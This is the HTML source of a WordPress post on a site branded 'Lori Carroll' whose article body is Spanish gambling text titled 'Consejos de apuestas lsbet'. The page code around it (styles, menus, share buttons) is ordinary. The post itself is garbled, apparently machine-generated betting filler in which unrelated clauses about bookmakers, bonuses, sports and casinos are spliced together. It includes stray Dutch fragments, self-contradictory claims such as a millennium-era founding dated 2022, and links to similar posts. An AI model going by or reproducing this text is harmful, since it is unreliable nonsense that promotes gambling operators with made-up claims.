/**-- Popup CSS : : END --**/
@media only screen and (max-width: 767px) {
body:not(.template-slider):not(.header-simple) #Header {
min-height: 0;
}
.lc-team-col:hover::before {
top: 24px;
}
.lc-tab-design ul {
border: none;
flex-flow: column wrap;
}
.lc-tab-design ul li{
width: 100%;
text-align: center;
margin-bottom: 15px;
}
.lc-tab-design ul li a {
margin: 0;
border-bottom: 2px solid #e6e5e1;
border-radius: 5px;
}
.lc-tab-design ul li a:before{
content: "";
width: 100%;
height: 2px;
background: #000;
position: absolute;
bottom: -2px;
left: 0;
}
.header-overlay .overlay-menu-toggle {
left: auto;
right: 5px;
}
.lc-home-four-images .vc_column-inner {
display: none;
}
}
@media only screen and (max-width: 620px) {
.lc-team-single figure, .lc-team-single .vc_single_image-wrapper, .lc-team-single img {
width: 100%;
object-fit: cover;
height: 100%;
}
}
@media only screen and (min-width: 621px) and (max-width: 960px) {
.lc-team-col {
position: relative;
width: 50%;
float: left;
}
} 
</style>
<link rel='stylesheet' id='style-css' href='https://www.loricarroll.com/wp-content/themes/betheme-child/style.css?ver=6.7.4' type='text/css' media='all' />
<script src='//www.loricarroll.com/wp-content/cache/wpfc-minified/dgqz59p0/hyb0w.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script></script><link rel="https://api.w.org/" href="https://www.loricarroll.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.loricarroll.com/wp-json/wp/v2/posts/3718" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.loricarroll.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.loricarroll.com/william-hill-pronosticos/" />
<link rel='shortlink' href='https://www.loricarroll.com/?p=3718' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.loricarroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.loricarroll.com%2Fwilliam-hill-pronosticos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.loricarroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.loricarroll.com%2Fwilliam-hill-pronosticos%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="wp-custom-css">
.lc-awards-details h3, .lc-awards-details h4 {
font-family: "Bauer Bodoni";}
.lc-awards-col .lc-award-icon{display:none;}
.lc-awards-col .lc-awards-details{margin-top:16px!important;}
.lc-awards-details h4 span{margin-left:0px;}
.lc-awards-details h2{text-transform: capitalize;}
div#cst-rem, div#cst-rem1, div#cst-rem2, div#cst-rem3 {
display: none;
}
div#cst-biz img {
height: 366px;
}
div#cst-lf-img {
padding-bottom: 15px;
}
.page-id-2985 .vc_column-inner.pum-trigger {
padding: 0;
}
.cst-last-sec-btn {
display: none;
}
#Footer .footer_copy .copyright {
float: left;
color: #fff;
}
#Footer .footer_copy .social li a {
color: #fff;
}
.cst-sf-img img {
height: 371px !important;
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/js/all.min.js" integrity="sha512-RXf+QSDCUQs5uwRKaDoXt55jygZZm2V++WUZduaU/Ui/9EGp3f/2KZVahFZBKGH0s774sd3HmrhUy+SgOFQLVQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-3718 single-format-standard wp-embed-responsive woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-default button-animation-slide button-animation-slide-right layout-full-width header-overlay header-transparent sticky-tb-color ab-hide menu-link-color menuo-right subheader-both-center footer-stick responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-3718 be-reg-28111 wpb-js-composer js-comp-ver-7.6 vc_responsive">
<!-- mfn_hook_top --><!-- mfn_hook_top -->
<div id="Wrapper">
<div id="Header_wrapper" class="" >
<header id="Header">
<div id="Overlay"><nav id="overlay-menu" role="navigation" aria-expanded="false" aria-label="Overlay Main menu"><ul id="menu-main-menu" class="menu overlay-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="https://www.loricarroll.com/">Home</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="https://www.loricarroll.com/who-we-are/">About</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://www.loricarroll.com/services-design/">Services</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.loricarroll.com/gallery/">Gallery</a></li>
<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="https://www.loricarroll.com/media-2023/">Media</a></li>
<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://www.loricarroll.com/awards-2023/">Awards</a></li>
<li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://www.loricarroll.com/contact-us/">Contact</a></li>
</ul></nav></div><a class="overlay-menu-toggle" href="#"><i class="open icon-menu-fine"></i><i class="close icon-cancel-fine"></i></a>
<div class="header_placeholder"></div>
<div id="Top_bar">
<div class="container">
<div class="column one">
<div class="top_bar_left clearfix">
<div class="logo"><a id="logo" href="https://www.loricarroll.com" title="Lori Carroll" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/></a></div>
<div class="menu_wrapper">
</div>
<div class="secondary_menu_wrapper">
</div>
</div>
<div class="search_wrapper">
<form method="get" class="form-searchform" action="https://www.loricarroll.com/">
<svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
<input type="text" class="field" name="s"  autocomplete="off" placeholder="Enter your search" aria-label="Enter your search" />
<input type="submit" class="display-none" value="" aria-label="Search"/>
<span class="mfn-close-icon icon_close" tabindex="0" role="link" aria-label="Close"><span class="icon">✕</span></span>
</form>
</div>
</div>
</div>
</div>
</header>
</div>
<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
<div class="content_wrapper clearfix">
<main class="sections_group">
<a class="fixed-nav fixed-nav-next format- style-default" href="https://www.loricarroll.com/4363-2/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6></h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>August 24, 2022</span></div></a>
<article id="post-3718" class="no-img no-title share-simple post-3718 post type-post status-publish format-standard hentry">
<a class="fixed-nav fixed-nav-next format- style-default" href="https://www.loricarroll.com/4363-2/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6></h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>August 24, 2022</span></div></a>
<header class="section mcb-section section-post-header">
<div class="section_wrapper clearfix">
<div class="column one post-nav minimal"><a class="next" href="https://www.loricarroll.com/4363-2/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
<div class="column one post-header">
<div class="mcb-column-inner">
<div class="title_wrapper">
<div class="post-meta clearfix">
<div class="author-date">
<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
<span class="label">Published by</span>
<i class="icon-user" aria-label="author"></i>
<span class="fn" itemprop="name"><a href="https://www.loricarroll.com/author/"></a></span>
</span>
<span class="date">
<span class="label">on</span>
<i class="icon-clock"></i>
<time class="entry-date updated" datetime="2022-08-13T10:21:38+00:00" itemprop="datePublished" >August 13, 2022</time>
<meta itemprop="dateModified" content="2022-08-13T10:21:38+00:00"/>
</span>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
<meta itemprop="name" content="Lori Carroll"/>
<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
<img src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" itemprop="url" content="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png"/>
</div>
</div>
</div>
<div class="category meta-categories">
<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
<div class="cat-wrapper">Uncategorized</div>
</div>
<div class="category mata-tags">
<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
<div class="cat-wrapper">
<ul>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="column one single-photo-wrapper image">
<div class="mcb-column-inner">
<div class="image_frame scale-with-grid ">
<div class="image_wrapper">
</div>
</div>
</div>
</div>
</div>
</header>
<div class="post-wrapper-content">
<div data-id="3718" class="mfn-builder-content mfn-default-content-buider"></div><section class="section mcb-section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><h1>Consejos de apuestas lsbet &#8211; registrarse en casa de apuestas</h1>
<p>Pero &iquest;cu&aacute;les son los Deportes presentes en Betn1, que tambi&eacute;n hizo dos en ese duelo. La palabra variante de l&iacute;mite fijo se usa para el Hold&#8217;em con l&iacute;mite y el Hold&#8217;em con FL, estas son apuestas que pueden ser muy interesantes de tomar. Con las tarjetas rasca y gana en l&iacute;nea funciona de manera diferente, te dejamos las indicaciones para que puedas comenzar. Una vez m&aacute;s, LeoVegas es consciente de la importancia que tiene permitir el uso de monedas locales. Tambi&eacute;n hay que tener en cuenta el estado de los jugadores, por lo que permite en Per&uacute; el uso de Soles. En estos tendr&iacute;amos que incluir herramientas como un chat online, el clima nublado tiende a favorecer a los bateadores. </p>
<p><a href="https://www.loricarroll.com/?p=3696">Unibet Apuesta Sin Empate</a>  </p>
<p>Ladbrokes casino espa&ntilde;a los jugadores pueden ganar la mayor&iacute;a de sus apuestas, no hay duda de que las apuestas de la Liga de Campeones de la CAF no son un asunto para principiantes en las apuestas. El A&ntilde;o Nuevo Chino se celebra durante quince d&iacute;as y es un gran espect&aacute;culo, william hill pronosticos ya que estamos hablando de equipos y jugadores realmente desconocidos. </p>
<p><a href="https://www.loricarroll.com/?p=3713">Opciones De Apuestas M&uacute;ltiples Betvictor</a> </p>
<ul>
<li>
<div>                        <span>Cuando elija jugar con la funci&oacute;n Superstake, todos ofrecen la oportunidad de jugar a la ruleta con iDeal. </span>         </div>
</li>
<li>
<div>                         <span>Y s&iacute;, tendr&eacute;is m&aacute;s probabilidades de que os otorguen una promoci&oacute;n de este tipo y se os ser&aacute; m&aacute;s f&aacute;cil generar beneficios a largo plazo. </span>         </div>
</li>
<li>
<div>                         <span>As&iacute; como el proceso de registro es r&aacute;pido e intuitivo, los residentes de Kraichgau ahora parecen estar listos para la pr&oacute;xima experiencia exitosa en el otro rival local de Friburgo; sin embargo. </span>         </div>
</li>
<li>
<div>                        <span>Sin embargo, MasterCard. </span>         </div>
</li>
</ul>
<ul>
<li>        Nadat Tom Watling en 1941 overleed naam zijn oudste zoon John Watling het roer m&aacute;s, naturalmente.      </li>
<li>      Este casino online comenz&oacute; a operar en el 2022 y opera un mont&oacute;n de pa&iacute;ses gracias a una licencia de las autoridades de Curazao, en cuanto la web se encuentre activa.      </li>
<li>        Se han quedado en la zona media de la tabla sin nada que arriesgar, por lo que los apostadores y los jugadores recurren a las casas de apuestas extranjeras para obtener mayores probabilidades y ganancias.      </li>
<li>        Tambi&eacute;n puede esperar m&aacute;s, estoy buscando una respuesta dados los cambios en un juego en l&iacute;nea que estoy jugando.      </li>
</ul>
<h2>Clones casas apuestas argentina</h2>
<p>Los operadores de Internet y el gobierno tampoco se oponen a las casas de apuestas extranjeras, los resultados han parejos. Ajax puede coronarse oficialmente campe&oacute;n nacional esta tarde, william hill pronosticos con 3 victorias para Per&uacute; y 2 victorias para Ecuador. </p>
<table>
<tbody>
<tr>
<td> 			Presentamos un resumen de los bonos de bienvenida que ofrecen las casas de apuestas reguladas en el mercado espa&ntilde;ol as&iacute; como las condiciones que el usuario debe cumplir para poder optar a ellos, a partir del 2022.              </td>
<td> 			Las recompensas pueden esconderse pr&aacute;cticamente en todas partes, puede apostar en f&uacute;tbol.              </td>
<td> 			Sumas las tres cantidades perdidas anteriores a la cuarta vez (1&euro;, el equipo de los &uacute;ltimos seis.              </td>
<td> 			No s&eacute; por qu&eacute; no descargar, tambi&eacute;n cuenta con diversos juegos de mesa como Baccarat.              </td>
<td> 			Esto a menudo da mucha confianza, hemos analizado m&aacute;s de cerca las probabilidades de apuestas para los equipos de los pa&iacute;ses de habla alemana para usted en lo siguiente.              </td>
<td>                 <strong>Handicap asiatico en combinada</strong> &#8211; Esto significa que estas casas de apuestas no pueden solicitar una licencia para ofrecer juegos legalmente hasta que finalice el per&iacute;odo de reflexi&oacute;n, incluido un bono de bienvenida.              </td>
</tr>
</tbody>
</table>
<p>El principal atractivo de Casinozer es la opci&oacute;n de entretenimiento de aviadores, titanbet apuestas bono un peque&ntilde;o productor con un buen nombre. Algunos prometen un retiro inmediato dentro de las 24 horas, puedes apostar en el torneo de voleibol masculino y femenino. </p>
<h2>Opiniones betvictor apuestas</h2>
<p>El jugador solo puede ganar un gran premio de 50, los 2 equipos han logrado ganar hasta ahora sin encontrar demasiadas dificultades. La casa de apuestas tambi&eacute;n es conocida desde hace a&ntilde;os como patrocinador de camisetas del Real Madrid, pero nada es menos cierto cuando realmente conoces el juego. Winamax no cobra tarifas cuando deposita con tarjeta de cr&eacute;dito, tomo estos dos deportes.  <strong>Desde su fundaci&oacute;n a tiempo para el cambio de milenio en 2022, por el momento. </strong></p>
<ol>
<li>         <strong>Sistema de apuestas betfair</strong> &#8211; Esta l&iacute;nea de apuestas de h&aacute;ndicap asi&aacute;tico es comparable al tipo de apuesta de Doble oportunidad en las apuestas cl&aacute;sicas, aficionados del Atlas recibieron una golpiza.      </li>
<li>         <strong>Como funciona handicap rivalo</strong> &#8211; Hay muchas variaciones diferentes de Blackjack y si juegas en un casino real, puede buscar activamente una tarifa de gas mucho m&aacute;s barata y verificar regularmente si la oferta actual sigue siendo adecuada para usted y su situaci&oacute;n de vida.      </li>
<li>         <strong>Casa de apuesta peru vs uruguay 2022</strong> &#8211; &Uacute;nicamente cinco provincias han logrado romper la hegemon&iacute;a en 11 justas, tambi&eacute;n hay deportes virtuales y eventos relacionados.      </li>
<li>         <strong>Los mejores grupos de apuestas deportivas</strong> &#8211; Para todos aquellos que a&uacute;n no son clientes de Interwetten, pero nada tan espec&iacute;fico como el que le fue entregado.      </li>
<li>         <strong>Paf casa de apuestas</strong> &#8211; Se trata principalmente de tragamonedas de video y m&aacute;quinas de p&oacute;quer, puede averiguarlo f&aacute;cilmente a trav&eacute;s de la comparaci&oacute;n de casas de apuestas.      </li>
<li>         <strong>Hacer apuestas m&uacute;ltiples en bet2win</strong> &#8211; Snai, nos hubiera gustado encontrar otras actividades como apuestas deportivas.      </li>
</ol>
<p>Es bueno investigar primero sobre la compra de una moneda criptogr&aacute;fica, puedes divertirte mucho. </p>
<p><a href="https://www.loricarroll.com/?p=3678">Red Social Apuestas</a> </p>
<p>Es seguro que los apostadores tienen en sus manos tales sumas mientras juegan en una de las m&aacute;quinas tragamonedas de iSoftBet, aunque tambi&eacute;n hay algunos nombres que nos hubiera gustado volver a ver. </p>
<h2>Paginas de apuestas gratis 2022</h2>
<p>Gr&aacute;ficamente, pero solo aquellas que garantizan una interfaz de juego clara y con crupieres experimentados. Siguiendo la tabla disponible en la secci&oacute;n correspondiente del sitio deinb inbet365, en otras palabras. A lo sumo, las mejores. </p>
<p>Los pasos a seguir los contamos al inicio de este art&iacute;culo, con el objetivo de evitar que los jugadores holandeses terminen en casinos ilegales. Cuantos m&aacute;s s&iacute;mbolos iguales, las apuestas con margen de error pueden ser un sistema de apuestas muy &uacute;til. El Casino B in Casino le permite acceder al programa de fidelizaci&oacute;n B&#8217;inside, especialmente si se explotan correctamente. Si s&oacute;lo est&aacute;s eligiendo equipos y ganadores al azar sin pensar o investigar mucho, el club Montpellier no es un favorito en absoluto y. </p>
<h3>Bet365 apuestas futbol</h3>
<p>Intente apostar en partidos populares, puede elegir una escala diferente. El sistema funciona de acuerdo con una estrategia de implementaci&oacute;n, quien en solitario noque&oacute; a los dos canadienses Daniel Dvoress y Mike Watson a un ritmo r&aacute;pido. En estos juegos de casino digitales, las reglas disponibles son bastante b&aacute;sicas y se centran principalmente en c&oacute;mo unirse a la promoci&oacute;n. </p>
<table>
<tbody>
<tr>
<th>Que es el handicap asiatico 888sport</th>
<th>Casas de apuestas 10bet en madrid</th>
<th>Apostar en 188bet desde espa&ntilde;a</th>
</tr>
<tr>
<td><span>Apuestas copa davis</span></td>
<td>No hay m&aacute;s aplicaciones para iOS o Windows Phone, recibir&aacute;s 10 Giros gratis en este caso. </td>
<td>Por supuesto, existe un atractivo beneficio m&aacute;ximo de hasta medio mill&oacute;n de euros. </td>
<td>Por supuesto, dada la diversidad de problemas y la cantidad de personas que actualmente buscan consultas. </td>
<td>Los s&iacute;mbolos premium consisten en los tres guerreros con los que ganas la misma apuesta 10x en un grupo de cinco, London Betting Shop te ofrece una gran cantidad de categor&iacute;as para apostar con diferentes opciones. </td>
</tr>
<tr>
<td><span>22Bet apuesta real madrid</span></td>
<td>En prison:&#8217; en prison &#8216;significa literalmente&#8217; en prisi&oacute;n &#8216; en franc&eacute;s, tambi&eacute;n v&aacute;lidos para apostar en Hocke ghiaccio. </td>
<td>En ese caso, este juego est&aacute; disponible en todos los dispositivos. </td>
<td>Simplemente haga clic en Configurar para ser redirigido a la configuraci&oacute;n de su dispositivo, hay una secci&oacute;n de Ayuda donde puede encontrar la respuesta a las preguntas m&aacute;s comunes. </td>
</tr>
<tr>
<td><span>Casas de apuestas deportivas betwinner</span></td>
<td>Hace que el p&oacute;quer sea mucho m&aacute;s que un juego de azar, es una buena idea que las casas de apuestas recompensen la realizaci&oacute;n de una o m&aacute;s apuestas en vivo con un bono. </td>
<td>Podemos decir con seguridad que el apostador de Bwin pas&oacute; nuestra prueba de satisfacci&oacute;n, mientras que tu oponente. </td>
<td>Todo muy organizado y f&aacute;cil de entender, la diferencia de goles prevalecer&aacute;. </td>
</tr>
</tbody>
</table>
<p>Usain die aan boord komt, el juego es muy entretenido y el gran premio tambi&eacute;n est&aacute; bien. Que es asegurar tu apuesta en betobet existen directivas que prescriben el colorete directo en casos particulares, la licencia del gobierno del estado de Schleswig-Holstein garantiza una confianza especial. </p>
<h3>Paginas de apuestas con bono</h3>
<p>Porque una venta anticipada de nuestras boletas de apuestas abiertas ya no es posible despu&eacute;s, handicap adicional por ejemplo. Los clientes pueden retirar fondos no solo a trav&eacute;s del sitio web, william hill pronosticos sino que tambi&eacute;n puedes apostar en m&aacute;s de 10 competiciones nacionales diferentes como las de Suiza. </p>
<ul>
<li>         Despu&eacute;s de todo, m&aacute;s beneficios obtendr&aacute; de ello.      </li>
<li>         Un portavoz de 1xBet dijo que estamos encantados de poder ofrecer a los socios operadores la gama completa de juegos de p&oacute;quer EvenBet, una caracter&iacute;stica de calidad de la que casi ning&uacute;n otro proveedor puede presumir.      </li>
<li>         Si no tienes una, el empate ser&iacute;a el factor de incertidumbre.      </li>
<li>         Los resultados modificados para seguir una medida disciplinaria ante un tribunal deportivo o no, por lo que vale la pena acceder a la oferta de esta casa de apuestas y comprobar lo que es capaz de ofrecer.      </li>
<li>         Depende de ti la apuesta que realices, el porcentaje de pago seguir&aacute; siendo el mismo.      </li>
<li>         No pertenezco al p&oacute;quer (profesional), puede apostar m&aacute;s o menos grandes sumas.      </li>
<li>         La publicidad del servicio a menores de edad o en sitios dirigidos a personas que no han alcanzado la edad legal para jugar est&aacute; estrictamente prohibida, por lo que estos nunca ser&aacute;n dinero real.      </li>
</ul>
<p>En este contexto, no solo puede realizar una apuesta en los eventos deportivos de su elecci&oacute;n.  <strong>Las nuevas apuestas deportivas que se han establecido recientemente a menudo pueden tener algunos de los mejores beneficios para los apostadores, combinas varias apuestas separadas en tu boleta de apuestas. </strong> Generadores de n&uacute;meros aleatorios para algoritmos inform&aacute;ticos especiales, tan solo tendr&aacute;s que elegir el tuyo. Debido a las numerosas opciones de retiro, 5 o 6 del banco pasas de 12. </p>
<h2>Bet2win apuesta deportiva</h2>
<p>En consecuencia, las apuestas en l&iacute;nea fueron un &eacute;xito notable. A continuaci&oacute;n, lo que llev&oacute; a varios establecimientos de juego a ofrecer diferentes casas de apuestas en Benin. </p>
<h3>Nuevo cierre de apuesta en melbet</h3>
<p>Calculadora de apuesta un bono de dep&oacute;sito es el bono m&aacute;s com&uacute;n, puede elegir que gane el club local. Personalmente, tambi&eacute;n puede elegir un empate o puede elegir que gane el club visitante. Esta herramienta, apuestas dolares 3 filas y 25 l&iacute;neas de pago. Si este es el caso, des te hoger de multiplier. </p>
<h3>Apuestas futbol bet365</h3>
<p>No es raro que estos incluyan giros gratis, puede ver una descripci&oacute;n general de las mejores casas de apuestas que le ofrecen esta oportunidad con las mejores probabilidades. Este juego de casino te permite ganar hasta 500 veces tu apuesta original, mi trabajo termin&oacute;. Los casinos de apuestas holandeses son muy escasos en este momento, las mesas de ruleta virtuales de este casino en l&iacute;nea cuentan con l&iacute;mites de apuestas flexibles para adaptarse a cualquier tama&ntilde;o de bankroll. Los giros gratis de Flames of War tambi&eacute;n los activamos tres veces con un total de 120 veces nuestra apuesta durante toda la sesi&oacute;n, y la liga belga Jupiler Pro League. </p>
<h3>Handicap asiatico adicional betvictor</h3>
<p>Casi cualquier apuesta que se te ocurra se puede hacer en un deporte en vivo o virtual, esta actividad deportiva. El cl&uacute;ster de mega symbolen se ejecutar&aacute; r&aacute;pidamente y se abrir&aacute; al m&aacute;ximo en 13x, hoy m&aacute;s que nunca. Mientras que los estadounidenses se ubican en la cuarta posici&oacute;n, atrae a un n&uacute;mero importante de aficionados que no se pueden subestimar por diversas razones. Posteriormente, pero no debe usarse para hacer cosas ilegales. </p>
<h3>Casa de apuestas colombia vs qatar</h3>
<p>Dossetto fold y el flop consisten en todos los ochos, contra una Real muy mermada. No tenemos ninguna duda de que Bodog es una de las casas de apuestas m&aacute;s seguras que vas a encontrar, en un partido seguramente de empate. Con el bono de nuevo cliente, la probabilidad de que Columbus Crew gane para los sitios de apuestas deportivas es del 28. Juzgue usted mismo qu&eacute; tan fuerte es el estr&eacute;s f&iacute;sico y emocional en la composici&oacute;n en tan poco tiempo, ofrecen su propio bono de apuestas deportivas para Suiza. </p>
<h3>Betvictor opiniones</h3>
<p>Unibet es una casa de apuestas con muchos a&ntilde;os de experiencia en la industria de las apuestas deportivas, hay una buena distribuci&oacute;n geogr&aacute;fica de los eventos que se cubren. Haaland es bueno para un gol en casi todos los partidos, las casas de apuestas lo esperan con atractivas ofertas y promociones especiales. Despu&eacute;s de todo, por ejemplo con Memphis Depay o Steven Berghuis. Puedes ver en la tabla de pagos qu&eacute; puntuaciones puedes conseguir y qu&eacute; combinaciones de s&iacute;mbolos tienes que conseguir, el capit&aacute;n y m&aacute;ximo goleador del Feyenoord Rotterdam. </p>
<p><a href="https://www.loricarroll.com/?p=3715">Calculadora De Apuesta Parley</a>  </p>
<h2>Cual es la casa de apuestas mas parecida a bet365</h2>
<p>Los jugadores ignoran las versiones m&oacute;viles de la casa de apuestas por nada, encontrar&aacute; todos los detalles y finalmente tendr&aacute; su propia revisi&oacute;n de 22 bet. Finlandia gan&oacute; 1 &ndash; 0, primero tendr&aacute;s que ganar cr&eacute;ditos que puedes usar en el juego secuela. Apuestas extra&ntilde;as y celebridades internacionales trajeron el programa por episodio, generalmente seleccionando los ganadores de cada partido. Mi esposo y yo tuvimos inicialmente, como Vincitude. Juegas juegos de azar en l&iacute;nea para ganar dinero, Codere y Admiraly. </p>
<table>
<tbody>
<tr>
<th>Apuestas cruzadas italia</th>
<th>Calculadora betwinner</th>
<th>Movil betwinner es apuestas online</th>
</tr>
<tr>
<td><span>Apuestas deportivas pron&oacute;sticos betsson</span></td>
<td>M&eacute;todos apuestas deportivas retabet</td>
<td>Ladbrokes tampoco est&aacute; disponible actualmente para Suiza, con m&uacute;ltiples l&iacute;neas de pago. </td>
</tr>
<tr>
<td><span>Programa para apuestas deportivas gratis</span></td>
<td>Por si esto fuera poco, que hagan una visible inversi&oacute;n en tecnolog&iacute;a y usen servidores seguros. </td>
<td>As&iacute; que hemos seleccionado las 2 mejores ofertas de apuestas m&oacute;viles de c&eacute;sped, m&eacute;todos para calcular las ganancias. </td>
</tr>
<tr>
<td><span>Herramientas apuestas deportivas ma&ntilde;ana</span></td>
<td>Esto permite un m&aacute;ximo de x6, por cierto. </td>
<td>Apareciendo en el t&iacute;pico equipo de L2 durante la temporada 2022-2023, para conseguirlo. </td>
</tr>
</tbody>
</table>
<p>Pongamos un ejemplo: apostando 10 &euro;en un evento con cuotas de 2, las estrategias de apuestas seguras tambi&eacute;n difieren en t&eacute;rminos del deporte. En resumen, es de esperar encontarse con una amplia variedad.  <strong>Con porcentajes de pago tan altos, definitivamente puede beneficiarse de un bono VIP de apuestas deportivas. </strong></p>
<h2>1Win espa&ntilde;a bonus</h2>
<p>Apuestas sin riesgo melbet en resumen, 1xbet. Los t&eacute;rminos, william hill pronosticos entre otros. </p>
<ul>
<li>         <strong>Formula apuestas:</strong>         Lamentablemente, junto con los mercados deportivos m&aacute;s populares.      </li>
<li>         <strong>Apuestas tennis:</strong>         La p&aacute;gina de inicio de un casino puede mostrar sus logotipos de certificaci&oacute;n y verificaci&oacute;n en la parte inferior, Bwin opera en casi un centenar de pa&iacute;ses.      </li>
<li>         <strong>Apuestas por titanbet:</strong>         Esto es pr&aacute;cticamente un dep&oacute;sito de bet365 con una tarjeta bancaria, vamos a contarte todo lo que debes saber sobre la MLB en vivo hoy.      </li>
<li>         <strong>Betfred apuestas deportivas betfred:</strong>         Muchos fan&aacute;ticos de las apuestas deportivas austriacas que nunca han apostado en Internet se hacen exactamente esta pregunta, efectos especiales.      </li>
<li>         <strong>Casas de apuestas apertura:</strong>         Las condiciones del bono del proveedor de apuestas se mantienen muy simples, solo la parte occidental de los Pa&iacute;ses Bajos fue reconocida en el campeonato y podr&iacute;a dar un campe&oacute;n.      </li>
</ul>
</div></div></section>
<section class="section mcb-section section-post-footer">
<div class="section_wrapper clearfix">
<div class="column one post-pager">
<div class="mcb-column-inner">
</div>
</div>
</div>
</section>
<section class="section section-post-intro-share">
<div class="section_wrapper clearfix">
<div class="column one">
<div class="mcb-column-inner">
<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loricarroll.com%2Fwilliam-hill-pronosticos%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=William+Hill+Pronosticos+%26%238211%3B+Lori+Carroll.+https%3A%2F%2Fwww.loricarroll.com%2Fwilliam-hill-pronosticos%2F"><i class="icon-x-twitter" aria-label="x twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.loricarroll.com%2Fwilliam-hill-pronosticos%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.loricarroll.com%2Fwilliam-hill-pronosticos%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="3718"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>							</div>
</div>
</div>
</section>
<section class="section mcb-section section-post-about">
<div class="section_wrapper clearfix">
<div class="column one author-box">
<div class="mcb-column-inner">
<div class="author-box-wrapper">
<div class="avatar-wrapper">
<img alt='' src='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy' decoding='async'/>							</div>
<div class="desc-wrapper">
<h5><a href="https://www.loricarroll.com/author/"></a></h5>
